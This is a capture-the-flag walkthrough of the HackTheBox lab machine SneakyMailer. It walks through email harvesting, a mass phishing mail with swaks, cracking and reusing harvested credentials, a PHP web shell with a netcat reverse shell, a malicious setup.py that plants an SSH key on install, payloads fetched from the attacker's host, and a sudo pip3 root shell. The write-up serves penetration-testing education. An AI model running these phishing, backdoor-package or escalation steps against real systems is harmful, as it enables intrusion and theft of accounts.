SneakyMailer HackTheBox Walkthrough
Today we are going to crack a machine called SneakyMailer. It was created by sulcud. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating HTTP Service
- Enumerating Email Addresses
- Extracting Email Addresses using CeWL
- Send Phishing Mail using swaks
- Extracting Credentials
- Decoding URL Encoded Password
- Setting Up Email Client
- Enumerating Emails
- Gathering Credentials form Email
- Login into FTP Service
- Enumerating FTP Service
- Uploading Shell on FTP
- Enumerating dev Virtual Host
- Getting Shell as www-data
- Enumerating the credentials for pypi
- Cracking password for pypi using John the Ripper
- Exploitation
- Creating SSH keys
- Crafting Malicious Package Files
- Transferring Malicious Package
- Logging in as Low User
- Reading User Flag
- Privilege Escalation
- Enumerating Sudo Permissions
- Exploiting pip3 to root
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.2.28
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.2.28

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: FTP (21), SSH (22), SMTP (25), HTTP (80), IMAP (143,993), HTTP Proxy (8080).
Enumeration
We can take clues form the nmap scan and the name of the machine that this will be based on emails and email clients. We tried to enumerate FTP service but Anonymous Login was not allowed and we didn’t had credentials for it yet. Also, we skipped SSH because we didn’t have credentials for it. Since there was an HTTP service on port 80, we tried to browse it but were unsuccessful. Hence, we might have to make an entry inside the /etc/hosts file.
nano /etc/hosts
10.129.2.28 sneakycorp.htb


Then, we try to browse the application or the HTTP service on port 80. It is a dashboard of some sort for the Sneaky Corporation.
http://sneakycorp.htb

We found a Team link on the home page that takes us to the team.php. This page contains a list of email ids all belonging to the employees of SneakyCorp.
http://sneakycorp.htb/team.php

We use the cewl tool to extract all the mails found on the team page and put them inside a text file named emails.txt
cewl -e --email_file emails.txt http://sneakycorp.htb/team.php

Here we can see that CeWL extracted all the emails.
cat emails.txt
Phishing Campaign Execution
After enumerating for hours and performing various kinds of brute forces, we were lost. At that time, we thought maybe what we really need to do here with the mails is to send phishing mails to them. We thought of one of the best tools in this trade swaks. But it will take a lot of time to send mails on each mail id if we do it manually. We decided to automate this task using a simple loop. We use the cat command inside the to the parameter of swaks.
The cat command will read the emails and tr will add comma at the end of emails and we will be able to send mail to all the emails we extracted form the team page. But it’s not a phishing mail if it doesn’t contain any link. We will enter our own IP Address so as to receive any requests that might be generated if that email is read. We can start a netcat on our local machine as well to capture if any request is generated.
swaks --to $(cat emails.txt | tr '\n' ',') --from raj@sneakymailer.htb --header "Subject: HackingArticles" --body "Visit HackingArticles http://10.10.14.64/" --server 10.129.2.28

After we run swaks, we check our netcat listener and it captured something. It is a POST request containing the Account Information of the User Paul Byrd.
nc -lvp 80

The Password was URL Encoded. We used asciitohex website to decode the password.
%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht

Privilege Escalation Path
Now that we have all the information for the user Paul Byrd, we can set up his mail on an email client to browse his emails.
paulbyrd@sneakymailer.htb
IMAP
sneakycorp.htb
paulbyrd
^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht

We find 2 emails. Let’s read the first one. It is addressed to a user by the name Low. It says that Low has to install, test and then erase every python module found in the Corporation’s PyPI service. This might be a hint for the things to come.

The next Email contains straight-up credentials for a user by the name of the developer.
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C

FTP Access and Web Shell Deployment
We note the credentials for the user developer and try those in the FTP service and we were allowed to login.
We found a dev directory and it contains an index.php. This means this is an alternative website. This might be a virtual host of the original hostname.
ftp 10.129.2.28
cd dev

We try to upload a shell through FTP using the PUT command. The shell gets uploaded with ease. Time to locate it.
put shell.php

We try to locate it on the application but we are unable to. Then we went back to our thought that dev might be a virtual host of the application. So, we make an entry in the /etc/hosts file.
nano /etc/hosts
10.129.2.28 sneakycorp.htb dev.sneakycorp.htb

We again try to locate the payload. This time we are successful into triggering the payload.
http://dev.sneakycorp.htb/shell.php

Privilege Escalation to Low User
We started a netcat listener on the port mentioned on the payload. When the payload is executed, we found a shell of the user www-data. We upgrade the shell to TTY shell. Then we started to enumerate around the different directories. Then, we ended up inside the /var/www/ directory. We find a pypi.sneakycorp.htb directory. This means there is a third virtual host on this machine. We enter the directory to find a .htpasswd file. We read it; it contained the encrypted password of the pypi user.
nc -lvp 1234
python -c 'import pty;pty.spawn("/bin/bash")'
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/

Now that we have found another virtual host, let’s make another entry in the /etc/hosts/
nano /etc/hosts
10.129.2.28 sneakycorp.htb dev.sneakycorp.htb pypi.sneakycorp.htb

Back to the encrypted password that we got for the pypi user. We use the john the ripper to decrypt it. We get the password as ‘soufianeelhaoui’
john -w=/usr/share/wordlists/rockyou.txt hash
soufianeelhaoui

Then, we open the newly added virtual host on the browser. It gets redirected to the proxy on port 8080.
Here we see that it is shown that the application is running pypi version 1.3.2.
http://pypi.sneakycorp.htb:8080


Back to our shell, we login into the developer user. We try to locate the user flag. Which, we found it inside the low user’s directory. We found the user low in the mails as well. Then, we try to read the user flag but it is not readable. We need to get the shell as the user Low.
su developer
m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
cd /home/
cd low
cat user.txt
Exploitation

After many enumerations, we concluded that we need to install python packages and get low user access from them. We decided to replace the ssh key for the user low. To do that we need to first create one.
ssh-keygen
cd .ssh
cat id_rsa.pub > authorized_keys
cat authorized_keys
Now for the difficult part. We will create a malicious python package that will replace the ssh key for the user Low. We will need to create a folder for our package. Then create a setup.py file and a pyirc file. There is other file that are the contents of a package but those are not absolutely necessary. We will skip those files. We created the both files. First, we added the credentials that we found for pypi user into the pyirc file. Next, we will be adding the ssh key into the setup.py file.
Note: Python is based on indentions. So, make sure it is in the correct order so that it can execute without any runtime error.
After creating both files, we sent the files to the target machine.
.pypirc File
[distutils]
index-servers = local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
setup.py File
import setuptools
try:
   with open("/home/low/.ssh/authorized_keys", "a") as f:
        f.write("\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDbFK8gFqf8iZf8MF6zFcA7tnpG/RUwnB0urEPPj/zoqY1nOCODeS8VNS+MGI8ekIUk/pROFRbaeJDYLIyXj1xW0qOS74Njmwi2ERlIkaM+9GKsXXHXUjyz2ZuXbwsalEfg8w3A7uY6M4rzhFwnrayuAJUmcKh+Pk695Y5F5uodwTPn1q1ijm6KQWHD5XuPgiziEbojL5YMBwnjStb/Nj92GwVXzWZ5FXAAhsmezvqvCfIHUS+OwhmsYRt4MBKUNXfPulgbTy5TMB3m0Uh/cT51n8DU6kgPfXvngCJhgEQVtfXCio6mSvDO+H4Q7i79GD716Mbac+d1bsBZbmrJuZoItIIRwOIuBShxOnB3wA2U59XbI4jU2NB3J8/K+mkqkuQB52D//G9chKKW1qB11WaKhQLk9jp9D0NWgdom2Qqs9zfWdnKIKnN5xUAezwEPnRRYRYZ2R7d1lOwI68XzLjASzRlA2/TLpCOJFrMlINK9wKdZ/obtJgkI619Dh2aBeuc= root@kali")
        f.close()
except Exception as e:
   pass
setuptools.setup(
name="example-pkg3", # Replace with your own username
version="0.0.1",
author="Example Author",
author_email="author@example.com",
description="A small example package",
long_description="",
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
packages=setuptools.find_packages(),
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
)


On the target machine, move to the tmp directory and create a directory for your package files. Download both the files using wget command.
cd /tmp
mkdir japneet
wget 10.10.14.64/setup.py
wget 10.10.14.64/.pypirc

Then, since we need to execute the command, we first need the path to be added into the Environment Variable. The at last we will convert the independent files into package.
HOME=$(pwd)
python3 setup.py sdist register -r local upload -r local
Now we use the authorized key that we created and made an entry into the target machine to get the session of the user low.
chmod 600 id_rsa
ssh -i id_rsa low@10.129.2.28
sudo -local
Privilege Escalation
After getting a session as Low. We can read the user flag but we decided to first focus on the getting root. To do this we enumerated the sudo permissions. We found that low can run pip3 without a password. So, we proceeded to add a shell invocation command into the setup.py file we just used. Then we used pip3 to run it because we install packages on the system with pip3. As soon as we install the package, we get the shell as root.
Source: https://gtfobins.github.io/gtfobins/pip/
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF
cd /root
cat root.txt

Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn